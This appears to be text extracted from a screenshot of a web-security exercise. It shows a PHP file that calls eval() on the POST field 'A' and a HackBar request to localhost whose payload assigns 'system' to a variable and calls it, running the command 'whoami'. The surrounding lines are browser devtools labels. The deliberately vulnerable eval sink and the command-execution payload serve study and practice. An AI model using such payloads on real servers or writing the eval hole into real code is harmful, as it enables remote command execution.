 <?php
highlight_file(__FILE__);
$a = $_POST["A"];
eval($a); king\24603
查看器 控制台 调试器 样式编辑器 内存 网络 性能 无障碍环境 存储 HackBar 应用程序 ABP Adblock Plus Cookie-Editor
Encryption Encoding SQL XSS Other
Load URL http://localhost/test002.php
Split URL
Execute
Post data Referer User Agent Cookies Clear All
A=$b=%22system%22;$b($_POST[1]);&1=whoami